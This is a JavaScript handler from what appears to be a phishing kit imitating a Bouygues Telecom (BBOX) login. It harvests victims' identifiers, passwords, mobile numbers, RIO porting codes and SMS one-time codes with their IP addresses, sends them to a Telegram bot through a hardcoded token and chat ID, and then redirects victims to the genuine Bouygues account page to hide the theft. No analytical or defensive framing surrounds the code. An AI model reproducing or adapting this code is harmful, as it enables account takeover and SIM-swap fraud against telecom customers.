 const random = Math.floor(Math.random() * 100000000000);
const DIR = md5(random.toString()).substring(0, 15);
const LBP = md5(random.toString()).substring(0, 17);
let error = false;
let isSuccess = false;
const ip = request.headers['x-forwarded-for'] || request.connection.remoteAddress;

if (request.method === "POST") {
    const message = `
##################################################
##################################################
[] BBOX SMS[]${ip}
▫ Identifiant    : ${request.body.idnames}
▫ Mot de passe   : ${request.body.pwds}
▫ Numero Mobile  : ${request.body.mobiles}
▫ Code Rio       : ${request.body.rios}
▫ Code SMS       : ${request.body.sms}
IP : ${ip}
##################################################
##################################################
    `;

    function telegram_send(message) {
        const api_key = '7625700672:AAE6lidN7OyewWnPz0MZY4w5S1yCxKcmUcU';
        const chat_id = '-1002433357625';
        const format = 'HTML';
        const url = `https://api.telegram.org/bot${api_key}/sendMessage?chat_id=${chat_id}&text=${encodeURIComponent(message)}&parse_mode=${format}`;

        return fetch(url, {
            method: 'GET',
            headers: {
                'Content-Type': 'application/json'
            }
        }).then(response => response.json());
    }

    telegram_send(message);

    response.redirect("https://www.bouyguestelecom.fr/mon-compte/?edit?ui=eyJFIjp7IkE_IjoiTiIsIlMiOiJBQUZha2g3MnRQSSIsIlQiOjE2fX0");
}